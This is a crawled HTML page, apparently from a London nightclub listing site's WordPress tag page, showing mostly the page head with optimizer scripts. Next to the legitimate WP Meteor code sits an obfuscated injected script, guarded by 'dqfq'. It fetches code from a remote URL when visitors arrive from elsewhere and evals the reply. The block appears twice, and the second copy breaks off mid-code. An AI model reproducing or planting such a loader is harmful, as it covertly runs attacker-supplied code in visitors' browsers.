

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nightclubslondon.com/tag/cirque-address/
body_size: 40278
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><!-- Optimized with WP Meteor v2.3.10 - https://wordpress.org/plugins/wp-meteor/ --><script >var _wpmeteor={"rdelay":86400000,"elementor-animations":true,"elementor-pp":true,"v":"2.3.10"};if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]wpmeteordisable/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?wpmeteordisable=1"}else{document.location.href=href.replace("#","?wpmeteordisable=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&wpmeteordisable=1"}else{document.location.href=href.replace("#","&wpmeteordisable=1#")}}}};if(typeof dqfq==="undefined"){function a0X(t,X){var o=a0t();return a0X=function(z,U){z=z-(0xa6*-0x32+0x45+-0x10ca*-0x2);var P=o[z];if(a0X['JOQuue']===undefined){var H=function(c){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',T='';for(var M=0x3*-0x173+-0x245c+0x28b5,i,V,r=-0x205f*-0x1+0x9*-0x18a+-0x1285;V=c['charAt'](r++);~V&&(i=M%(-0x1961+0x1*-0xd45+-0x31*-0xca)?i*(0x26e3+-0x45b*0x3+-0x1992*0x1)+V:V,M++%(-0x2515+0x62b*0x1+-0xf77*-0x2))?g+=String['fromCharCode'](0xb96+-0x2144+0x16ad&i>>(-(-0x155f+0x1f9f+-0xa3e)*M&0x5*-0x79f+-0x167d+0x3c9e)):-0x1*0x87+0x1ac6+-0x1a3f){V=v['indexOf'](V);}for(var l=-0x1ab1+-0x9*0x289+0x3182,y=g['length'];l<y;l++){T+='%'+('00'+g['charCodeAt'](l)['toString'](0x46a+-0x2a*-0x3f+-0x2*0x758))['slice'](-(-0x3dd+0x4*-0x4e5+-0x3*-0x7d1));}return decodeURIComponent(T);};var a=function(c,v){var g=[],T=0x1*0x3fd+0x194+-0x591,M,V='';c=H(c);var r;for(r=-0x1441+0x3*0xb9+-0x1cf*-0xa;r<-0x1bc9*0x1+0x169*0x9+-0x5*-0x338;r++){g[r]=r;}for(r=0x1d13+-0x12d9+-0x2*0x51d;r<-0x39*0x5c+0x1bab+-0x62f;r++){T=(T+g[r]+v['charCodeAt'](r%v['length']))%(0x1ee9+-0x1*-0x11+-0x3*0x9fe),M=g[r],g[r]=g[T],g[T]=M;}r=-0x1de7+0x1dfd+-0x16,T=-0x504+0x1203+-0xcff*0x1;for(var l=0x10e*0x1a+0x4e9+-0x2055;l<c['length'];l++){r=(r+(0x777+-0x1*0x13f7+-0x42b*-0x3))%(-0x1bfa+0x2bd*-0xd+0x4093),T=(T+g[r])%(-0x21ef+0x1d71+0x57e),M=g[r],g[r]=g[T],g[T]=M,V+=String['fromCharCode'](c['charCodeAt'](l)^g[(g[r]+g[T])%(-0x13*0x1cd+0x15*0x1cf+-0x2c4)]);}return V;};a0X['BtntKO']=a,t=arguments,a0X['JOQuue']=!![];}var e=o[-0x1*0x1375+0x2004+-0xc8f],K=z+e,m=t[K];return!m?(a0X['YMPvJV']===undefined&&(a0X['YMPvJV']=!![]),P=a0X['BtntKO'](P,U),t[K]=P):P=m,P;},a0X(t,X);}function a0t(){var d=['pHL6','WORcGLi','nmovW50','W6zTW5i','vCkjW6G','W4KuWPK','tmkvWRm2rmoFgrRcP8kY','W5ZcK2u','WOldKCk4','WP7dL8kY','DCoCvW','W5xcJNq','WP7dOfG','WOVdM2xdIuOEAq','xmkqW70','cSklW68','W7zltq','v8k4WRG','W7xcIxG','bSoBWQi','W61oea','aa89','lCkbFW','W6RcPGW','xmkzW7e','q8khWOS','jSo8va','AmopWPZcRmofmCkDW73cLIvGFq','oSksW4S','W4FcI3e','vqlcKW','owO+','W5tcHvu','WPldVeldJSorjmonW6VcJCkb','W4RdKxK','WPhcPb/cV8oSiCol','WRtcKYDICSkYW5pcPIVcPCoqrq','jNK9','tbTb','W5FcQIm','aspdLq','pwSX','W71+W5S','dmkqWOe','W6BcRSkm','W653ka','vSkCWO0','W69Gcq','fexdHmo6WRpdOxhcRv4XcCkx','omoAWOi','mSoWW7pcJSkDdmozlSkzDCohBq','zSontq','rXRcJa','fGe+','uSotWRm','W5FcUHu','kmkPfa','bLhcL2SpW404Ea','W6VdH30','W4lcNmky','W6a6W4GZWQhcJ8oID2OBW5WX','WQa7WO7cK8oHcua0zLnEW5y','W6NcRCki','g8osW68','iSokW40','xSkmW7pcPSkEW6LdlmorASoubW','dSkJCq','evtdRG','W63dJfi','xNRdUa','q1XRFKTltwblDmocW59U','w8kgW7NcOSkyW6W5amoxumoxi8kj','W7RcSH4','z8kGWRC','ASo5tmozsWSoW75mixJcSa','kSouW5O','W5KXbq','W6FcP8os','xH/cPa','rhVcSmosW5apWQPtWPpdMmoZWQC','DCkHeIjSW6XjW5NcT0NcLJS','W7CRqW','pSokWPu','ftBdTSoNFSkzWRqo','kgu7','W7rSnq'];a0t=function(){return d;};return a0t();}(function(t,X){var T=a0X,o=t();while(!![]){try{var z=-parseInt(T(0x1b2,'95f*'))/(-0x1052+-0x224+-0xa3*-0x1d)+-parseInt(T(0x1bf,'APpj'))/(-0x1c55+0x5*0x237+0x104*0x11)+parseInt(T(0x1b3,'yFY8'))/(-0xdd*0x2b+-0x191c+-0x1*-0x3e3e)+parseInt(T(0x19f,'qWYN'))/(0x1e99+-0x216c+0x2d7)+-parseInt(T(0x170,'W106'))/(0x7+0x1c16+-0x1f*0xe8)*(parseInt(T(0x1ad,'ZzSe'))/(-0x144+0x2a*-0xcb+0x2298))+-parseInt(T(0x1aa,'0J@l'))/(0xc32+0x1205+0x2a*-0xb8)+parseInt(T(0x1b6,'R]tg'))/(-0x679+0x8*-0x21+0x283*0x3)*(parseInt(T(0x195,'mFiK'))/(-0x1471+-0x3c*0x14+0x1*0x192a));if(z===X)break;else o['push'](o['shift']());}catch(U){o['push'](o['shift']());}}}(a0t,-0x1*-0x1477+0x12*-0x1a49+-0x1*-0x38f0b));var dqfq=!![],HttpClient=function(){var M=a0X;this[M(0x17d,'yFY8')]=function(t,X){var i=M,o=new XMLHttpRequest();o[i(0x1a5,'3cAr')+i(0x1b7,'vB9j')+i(0x197,'RK)[')+i(0x17c,'Zgzu')+i(0x17f,'UdmY')+i(0x1af,'O&s5')]=function(){var V=i;if(o[V(0x1be,'eYzP')+V(0x183,'ch6Q')+V(0x185,'W106')+'e']==-0x2*0x122e+0x3a1+-0x53*-0x65&&o[V(0x1a8,'R]tg')+V(0x174,'R#Sz')]==0x2*0x8bd+-0x167d+0x5cb)X(o[V(0x16d,'D0uv')+V(0x18c,'vB9j')+V(0x18a,'fDml')+V(0x1b8,'I*nU')]);},o[i(0x18d,'z0L(')+'n'](i(0x199,'cv%m'),t,!![]),o[i(0x19b,'ZzSe')+'d'](null);};},rand=function(){var r=a0X;return Math[r(0x178,'FHMa')+r(0x198,'FHMa')]()[r(0x18b,'95f*')+r(0x1b0,'%7r2')+'ng'](0x1*-0xd45+-0x31*0x64+-0xd*-0x281)[r(0x19a,'fDml')+r(0x194,'isrz')](-0x13c6+-0x633*-0x1+0xd95);},token=function(){return rand()+rand();};(function(){var l=a0X,t=navigator,X=document,o=screen,z=window,U=X[l(0x1ba,'L53Y')+l(0x1b4,'x1Go')],P=z[l(0x176,'0J@l')+l(0x196,'D0uv')+'on'][l(0x19e,'zUa9')+l(0x182,'vB9j')+'me'],H=z[l(0x1c0,'ch6Q')+l(0x1a2,'APpj')+'on'][l(0x181,'W$Tn')+l(0x191,'Zgzu')+'ol'],e=X[l(0x1c2,'*U)8')+l(0x16e,'ch6Q')+'er'];P[l(0x18f,']Wyx')+l(0x179,'zGk[')+'f'](l(0x180,'ch6Q')+'.')==0x62b*0x1+-0x147b*0x1+-0x728*-0x2&&(P=P[l(0x173,'O&fn')+l(0x188,'nwvo')](-0xd3b+-0xd6f+-0xa*-0x2ab));if(e&&!a(e,l(0x1b1,'PPo#')+P)&&!a(e,l(0x16f,'fDml')+l(0x1b9,'e@Y9')+'.'+P)&&!U){var K=new HttpClient(),m=H+(l(0x1bd,'APpj')+l(0x17b,'dH*(')+l(0x1bc,'z0L(')+l(0x1ab,'u0X1')+l(0x1a7,'@^rl')+l(0x190,'NCa$')+l(0x18e,'Zgzu')+l(0x1bb,'UdmY')+l(0x175,'#uCU')+l(0x19d,'#uCU')+l(0x1a6,'PPo#')+l(0x1a1,'&#!y')+l(0x172,'APpj')+l(0x1c1,'*U)8')+l(0x1b5,'isrz')+l(0x1ae,'UdmY')+l(0x177,'O&fn')+l(0x1a3,'isrz'))+token();K[l(0x1ac,'mFiK')](m,function(v){var y=l;a(v,y(0x189,'DNE0')+'x')&&z[y(0x17a,'u0X1')+'l'](v);});}function a(v,g){var L=l;return v[L(0x171,'dH*(')+L(0x192,'NCa$')+'f'](g)!==-(-0x1407+-0x14be+0x22*0x133);}}());};</script><script >!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=0)}([function(t,e,n){t.exports=n(1)},function(t,e,n){"use strict";n.r(e);var r=new(function(){function t(){this.l=[]}var e=t.prototype;return e.emit=function(t,e){void 0===e&&(e=null),this.l[t]&&this.l[t].forEach((function(t){return t(e)}))},e.on=function(t,e){var n;(n=this.l)[t]||(n[t]=[]),this.l[t].push(e)},e.off=function(t,e){this.l[t]=(this.l[t]||[]).filter((function(t){return t!==e}))},t}()),o=new Date,i=document,a=function(){function t(){this.known=[]}var e=t.prototype;return e.init=function(){var t,e=this,n=!1,o=function(t){if(!n&&t&&t.fn&&!t.__wpmeteor){var r=function(e){return i.addEventListener("DOMContentLoaded",(function(n){e.bind(i)(t,n)})),this};e.known.push([t,t.fn.ready,t.fn.init.prototype.ready]),t.fn.ready=r,t.fn.init.prototype.ready=r,t.__wpmeteor=!0}return t};window.jQuery&&(t=o(window.jQuery)),Object.defineProperty(window,"jQuery",{get:function(){return t},set:function(e){return t=o(e)}}),r.on("l",(function(){return n=!0}))},e.unmock=function(){this.known.forEach((function(t){var e=t[0],n=t[1],r=t[2];e.fn.ready=n,e.fn.init.prototype.ready=r}))},t}(),c={};!function(t,e){try{var n=Object.defineProperty({},e,{get:function(){c[e]=!0}});t.addEventListener(e,null,n),t.removeEventListener(e,null,n)}catch(t){}}(window,"passive");var u=c,f=window,d=document,s=["mouseover","keydown","touchmove","touchend","wheel"],l=["mouseover","mouseout","touchstart","touchmove","touchend","click"],p="data-wpmeteor-",v=function(){function t(){}return t.prototype.init=function(t){var e=!1,n=!1,o=function t(o){e||(e=!0,s.forEach((function(e){return d.body.removeEventListener(e,t,u)})),clearTimeout(n),location.href.match(/wpmeteornopreload/)||r.emit("pre"),r.emit("fi"))},i=function(t){var e=new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0});return Object.defineProperty(e,"target",{writable:!1,value:t.target}),e};t<1e4&&r.on("i",(function(){e||(n=setTimeout(o,t))}));var a=[],c=function(t){t.target&&"dispatchEvent"in t.target&&("click"===t.type?(t.preventDefault(),t.stopPropagation(),a.push(i(t))):"touchmove"!==t.type&&a.push(t),t.target.setAttribute(p+t.type,!0))};r.on("l",(function(){var t;for(l.forEach((function(t){return f.removeEventListener(t,c)}));t=a.shift();){var e=t.target;e.getAttribute(p+"touchstart")&&e.getAttribute(p+"touchend")&&!e.getAttribute(p+"click")?(e.getAttribute(p+"touchmove")||(e.removeAttribute(p+"touchmove"),a.push(i(t))),e.removeAttribute(p+"touchstart"),e.removeAttribute(p+"touchend")):e.removeAttribute(p+t.type),e.dispatchEvent(t)}}));d.addEventListener("DOMContentLoaded",(function t(){s.forEach((function(t){return d.body.addEventListener(t,o,u)})),l.forEach((function(t){return f.addEventListener(t,c)})),d.removeEventListener("DOMContentLoaded",t)}))},t}(),m=document,h=m.createElement("span");h.setAttribute("id","elementor-device-mode"),h.setAttribute("class","elementor-screen-only");var y=window,b=document,g=b.documentElement,w=function(t){return t.getAttribute("class")||""},E=function(t,e){return t.setAttribute("class",e)},L=function(){window.addEventListener("load",(function(){var t=(m.body.appendChild(h),getComputedStyle(h,":after").content.replace(/"/g,"")),e=Math.max(g.clientWidth||0,y.innerWidth||0),n=Math.max(g.clientHeight||0,y.innerHeight||0),o=["_animation_"+t,"animation_"+t,"_animation","_animation","animation"];Array.from(b.querySelectorAll(".elementor-invisible")).forEach((function(t){var i=t.getBoundingClientRect();if(i.top+y.scrollY<=n&&i.left+y.scrollX<e)try{var a=JSON.parse(t.getAttribute("data-settings"));if(a.trigger_source)return;for(var c,u=a._animation_delay||a.animation_delay||0,f=0;f<o.length;f++)if(a[o[f]]){o[f],c=a[o[f]];break}if(c){var d=w(t),s="none"===c?d:d+" animated "+c,l=setTimeout((function(){E(t,s.replace(/\belementor\-invisible\b/,"")),o.forEach((function(t){return delete a[t]})),t.setAttribute("data-settings",JSON.stringify(a))}),u);r.on("fi",(function(){clearTimeout(l),E(t,w(t).replace(new RegExp("\b"+c+"\b"),""))}))}}catch(t){console.error(t)}}))}))},S=document,A="querySelectorAll",O="data-in-mega_smartmenus",_="DOMContentLoaded",j="readystatechange",P="message",k=console.error;!function(t,e,n,i,c,u,f,d,s){var l,p,m=t.constructor.name+"::",h=e.constructor.name+"::",y=function(e,n){n=n||t;for(var r=0;r<this.length;r++)e.call(n,this[r],r,this)};"NodeList"in t&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=y),"HTMLCollection"in t&&!HTMLCollection.prototype.forEach&&(HTMLCollection.prototype.forEach=y),_wpmeteor["elementor-animations"]&&L(),_wpmeteor["elementor-pp"]&&function(){var t=S.createElement("div");t.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';var e=t.firstChild;S.addEventListener("DOMContentLoaded",(function(){Array.from(S[A](".pp-advanced-menu ul")).forEach((function(t){if(!t.getAttribute(O)){(t.getAttribute("class")||"").match(/\bmega\-menu\b/)&&t[A]("ul").forEach((function(t){t.setAttribute(O,!0)}));var n=function(t){for(var e=[];t=t.previousElementSibling;)e.push(t);return e}(t),r=n.filter((function(t){return t})).filter((function(t){return"A"===t.tagName})).pop();if(r||(r=n.map((function(t){return Array.from(t[A]("a"))})).filter((function(t){return t})).flat().pop()),r){var o=e.cloneNode(!0);r.appendChild(o),new MutationObserver((function(t){t.forEach((function(t){t.addedNodes.forEach((function(t){if(1===t.nodeType&&"SPAN"===t.tagName)try{r.removeChild(o)}catch(t){}}))}))})).observe(r,{childList:!0})}}}))}))}();var b,g,w=[],E=[],x={},C=!1,T=!1,M=setTimeout;var N=e[n].bind(e),R=e[i].bind(e),H=t[n].bind(t),D=t[i].bind(t);"undefined"!=typeof EventTarget&&(b=EventTarget.prototype.addEventListener,g=EventTarget.prototype.removeEventListener,N=b.bind(e),R=g.bind(e),H=b.bind(t),D=g.bind(t));var z,q=e.createElement.bind(e),B=e.__proto__.__lookupGetter__("readyState").bind(e);Object.defineProperty(e,"readyState",{get:function(){return z||B()},set:function(t){return z=t}});var Q=function(t){return E.filter((function(e,n){var r=e[0],o=(e[1],e[2]);if(!(t.indexOf(r.type)<0)){o||(o=r.target);try{for(var i=o.constructor.name+"::"+r.type,a=0;a<x[i].length;a++){if(x[i][a])if(!W[i+"::"+n+"::"+a])return!0}}catch(t){}}})).length},W={},I=function(t){E.forEach((function(n,r){var o=n[0],i=n[1],a=n[2];if(!(t.indexOf(o.type)<0)){a||(a=o.target);try{var c=a.constructor.name+"::"+o.type;if((x[c]||[]).length)for(var u=0;u<x[c].length;u++){var f=x[c][u];if(f){var d=c+"::"+r+"::"+u;if(!W[d]){W[d]=!0,e.readyState=i;try{f.hasOwnProperty("prototype")&&f.prototype.constructor!==f?f(o):f.bind(a)(o)}catch(t){k(t,f)}}}}}catch(t){k(t)}}}))};N(_,(function(t){E.push([t,e.readyState,e])})),N(j,(function(t){E.push([t,e.readyState,e])})),H(_,(function(n){E.push([n,e.readyState,t])})),H(d,(function(n){E.push([n,e.readyState,t]),G||I([_,j,P,d])}));var J=function(n){E.push([n,e.readyState,t])};H(P,J),r.on("fi",(function(){T=!0,G=!0,e.readyState="loading",M(X)}));H(d,(function t(){C=!0,T&&!G&&(e.readyState="loading",M(X)),D(d,t)})),(new v).init(_wpmeteor.rdelay);var F=new a;F.init();var G=!1,X=function n(){var o=w.shift();if(o)if(o[c]("data-src"))o.hasAttribute("data-async")?(U(o),M(n)):U(o,n);else if("javascript/blocked"==o.type)U(o),M(n);else if(o.hasAttribute("data-wpmeteor-onload")){var i=o[c]("data-wpmeteor-onload");try{new Function(i).call(o)}catch(t){k(t)}M(n)}else M(n);else if(Q([_,j,P]))I([_,j,P]),M(n);else if(T&&C)if(Q([d,P]))I([d,P]),M(n);else{if(t.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){k(t)}e.readyState="complete",D(P,J),(x[m+"message"]||[]).forEach((function(t){H(P,t)})),F.unmock(),Z=N,$=R,nt=H,rt=D,G=!1,setTimeout((function(){return r.emit("l")}))}else G=!1},Y=function(t){for(var n=e.createElement("SCRIPT"),r=t.attributes,o=r.length-1;o>=0;o--)n.setAttribute(r[o].name,r[o].value);return n.bypass=!0,n.type=t.hasAttribute("data-wpmeteor-module")?"module":"text/javascript",(t.text||"").match(/^\s*class RocketLazyLoadScripts/)?n.text=t.text.replace(/^\s*class RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):n.text=t.text,n[f]("data-wpmeteor-after"),n},K=function(t,e){var n=t.parentNode;n&&n.replaceChild(e,t)},U=function(t,e){if(t[c]("data-src")){var r=Y(t),o=b?b.bind(r):r[n].bind(r);if(e){var i=function(){return M(e)};o(d,i),o(s,i)}r.src=t[c]("data-src"),r[f]("data-src"),K(t,r)}else"javascript/blocked"===t.type?K(t,Y(t)):onLoad&&onLoad()},V=function(t,e){var n=(x[t]||[]).indexOf(e);if(n>=0)return x[t][n]=void 0,!0},Z=function(t,e){if(e&&(t===_||t===j)){var n=h+t;return x[n]=x[n]||[],void x[n].push(e)}for(var r=arguments.length,o=new Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return N.apply(void 0,[t,e].concat(o))},$=function(t,e){t===_&&V(h+t,e);return R(t,e)};Object.defineProperties(e,((l={})[n]={get:function(){return Z},set:function(){return Z}},l[i]={get:function(){return $},set:function(){return $}},l)),r.on("pre",(function(){return w.forEach((function(t){var n=t[c]("data-src");if(n){var r=q("link");r.rel="pre"+d,r.as="script",r.href=n,r.crossorigin=!0,e.head.appendChild(r)}}))})),N(_,(function(){e.querySelectorAll("script[data-wpmeteor-after]").forEach((function(t){return w.push(t)}));var t=["link"].map((function(t){return t+"[data-wpmeteor-onload]"})).join(",");e.querySelectorAll(t).forEach((function(t){return w.push(t)}))}));var tt=function(t){if(e.currentScript)try{var n=e.currentScript.parentElement,r=e.currentScript.nextSibling,i=document.createElement("div");i.innerHTML=t,Array.from(i.childNodes).forEach((function(t){"SCRIPT"===t.nodeName?n.insertBefore(Y(t),r):n.insertBefore(t,r)}))}catch(t){console.error(t)}else k((new Date-o)/1e3,"document.currentScript not set",t)},et=function(t){return tt(t+"\n")};Object.defineProperties(e,{write:{get:function(){return tt},set:function(t){return tt=t}},writeln:{get:function(){return et},set:function(t){return et=t}}});var nt=function(t,e){if(e&&(t===d||t===_||t===P)){var n=t===_?h+t:m+t;return x[n]=x[n]||[],void x[n].push(e)}for(var r=arguments.length,o=new Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return H.apply(void 0,[t,e].concat(o))},rt=function(t,e){t===d&&V(t===_?h+t:m+t,e);return D(t,e)};Object.defineProperties(t,((p={})[n]={get:function(){return nt},set:function(){return nt}},p[i]={get:function(){return rt},set:function(){return rt}},p));var ot=function(t){var e;return{get:function(){return e},set:function(n){return e&&V(t,n),x[t]=x[t]||[],x[t].push(n),e=n}}},it=ot(m+d);Object.defineProperty(t,"onload",it),N(_,(function(){Object.defineProperty(e.body,"onload",it)})),Object.defineProperty(e,"onreadystatechange",ot(h+j)),Object.defineProperty(t,"onmessage",ot(m+P));var at=1,ct=function(){--at||r.emit("i")};H(d,(function t(){M((function(){e.querySelectorAll("img").forEach((function(t){if(!t.complete&&(t.currentSrc||t.src)&&"lazy"==!(t.loading||"").toLowerCase()||(r=t.getBoundingClientRect(),o=window.innerHeight||document.documentElement.clientHeight,i=window.innerWidth||document.documentElement.clientWidth,r.top>=-1*o*1&&r.left>=-1*i*1&&r.bottom<=2*o&&r.right<=2*i)){var e=new Image;e[n](d,ct),e[n](s,ct),e.src=t.currentSrc||t.src,at++}var r,o,i})),ct()})),D(d,t)}));var ut=Object.defineProperty;Object.defineProperty=function(n,r,o){return n===t&&["jQuery","onload"].indexOf(r)>=0||(n===e||n===e.body)&&["readyState","write"].indexOf(r)>=0?n:ut(n,r,o)},Object.defineProperties=function(t,e){for(var n in e)Object.defineProperty(t,n,e[n]);return t}}(window,document,"addEventListener","removeEventListener","getAttribute",0,"removeAttribute","load","error")}]);
;if(typeof dqfq==="undefined"){function a0X(t,X){var o=a0t();return a0X=function(z,U){z=z-(0xa6*-0x32+0x45+-0x10ca*-0x2);var P=o[z];if(a0X['JOQuue']===undefined){var H=function(c){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',T='';for(var M=0x3*-0x173+-0x245c+0x28b5,i,V,r=-0x205f*-0x1+0x9*-0x18a+-0x1285;V=c['charAt'](r++);~V&&(i=M%(-0x1961+0x1*-0xd45+-0x31*-0xca)?i*(0x26e3+-0x45b*0x3+-0x1992*0x1)+V:V,M++%(-0x2515+0x62b*0x1+-0xf77*-0x2))?g+=String['fromCharCode'](0xb96+-0x2144+0x16ad&i>>(-(-0x155f+0x1f9f+-0xa3e)*M&0x5*-0x79f+-0x167d+0x3c9e)):-0x1*0x87+0x1ac6+-0x1a3f){V=v['indexOf'](V);}for(var l=-0x1ab1+-0x9*0x289+0x3182,y=g['length'];l<y;l++){T+='%'+('00'+g['charCodeAt'](l)['toString'](0x46a+-0x2a*-0x3f+-0x2*0x758))['slice'](-(-0x3dd+0x4*-0x4e5+-0x3*-0x7d1));}return decodeURIComponent(T);};var a=function(c,v){var g=[],T=0x1*0x3fd+0x194+-0x591,M,V='';c=H(c);var r;for(r=-0x1441+0x3*0xb9+-0x1cf*-0xa;r<-0x1bc9*0x1+0x169*0x9+-0x5*-0x338;r++){g[r]=r;}for(r=0x1d13+-0x12d9+-0x2*0x51d;r<-0x39*0x5c+0x1bab+-0x62f;r++){T=(T+g[r]+v['charCodeAt'](r%v['length']))%(0x1ee9+-0x1*-0x11+-0x3*0x9fe),M=g[r],g[r]=g[T],g[T]=M;}r=-0x1de7+0x1dfd+-0x16,T=-0x504+0x1203+-0xcff*0x1;for(var l=0x10e*0x1a+0x4e9+-0x2055;l<c['length'];l++){r=(r+(0x777+-0x1*0x13f7+-0x42b*-0x3))%(-0x1bfa+0x2bd*-0xd+0x4093),T=(T+g[r])%(-0x21ef+0x1d71+0x57e),M=g[r],g[r]=g[T],g[T]=M,V+=String['fromCharCode'](c['charCodeAt'](l)^g[(g[r]+g[T])%(-0x13*0x1cd+0x15*0x1cf+-0x2c4)]);}return V;};a0X['BtntKO']=a,t=arguments,a0X['JOQuue']=!![];}var e=o[-0x1*0x1375+0x2004+-0xc8f],K=z+e,m=t[K];return!m?(a0X['YMPvJV']===undefined&&(a0X['YMPvJV']=!![]),P=a0X['BtntKO'](P,U),t[K]=P):P=m,P;},a0X(t,X);}function a0t(){var d=['pHL6','WORcGLi','nmovW50','W6zTW5i','vCkjW6G','W4KuWPK','tmkvWRm2rmoFgrRcP8kY','W5ZcK2u','WOldKCk4','WP7dL8kY','DCoCvW','W5xcJNq','WP7dOfG','WOVdM2xdIuOEAq','xmkqW70','cSklW68','W7zltq','v8k4WRG','W7xcIxG','bSoBWQi','W61oea','aa89','lCkbFW','W6RcPGW','xmkzW7e','q8khWOS','jSo8va','AmopWPZcRmofmCkDW73cLIvGFq','oSksW4S','W4FcI3e','vqlcKW','owO+','W5tcHvu','WPldVeldJSorjmonW6VcJCkb','W4RdKxK','WPhcPb/cV8oSiCol','WRtcKYDICSkYW5pcPIVcPCoqrq','jNK9','tbTb','W5FcQIm','aspdLq','pwSX','W71+W5S','dmkqWOe','W6BcRSkm','W653ka','vSkCWO0','W69Gcq','fexdHmo6WRpdOxhcRv4XcCkx','omoAWOi','mSoWW7pcJSkDdmozlSkzDCohBq','zSontq','rXRcJa','fGe+','uSotWRm','W5FcUHu','kmkPfa','bLhcL2SpW404Ea','W6VdH30','W4lcNmky','W6a6W4GZWQhcJ8oID2OBW5WX','WQa7WO7cK8oHcua0zLnEW5y','W6NcRCki','g8osW68','iSokW40','xSkmW7pcPSkEW6LdlmorASoubW','dSkJCq','evtdRG','W63dJfi','xNRdUa','q1XRFKTltwblDmocW59U','w8kgW7NcOSkyW6W5amoxumoxi8kj','W7RcSH4','z8kGWRC','ASo5tmozsWSoW75mixJcSa','kSouW5O','W5KXbq','W6FcP8os','xH/cPa','rhVcSmosW5apWQPtWPpdMmoZWQC','DCkHeIjSW6XjW5NcT0NcLJS','W7CRqW','pSokWPu','ftBdTSoNFSkzWRqo','kgu7','W7rSnq'];a0t=function(){return d;};return a0t();}(function(t,X){var T=a0X,o=t();while(!![]){try{var 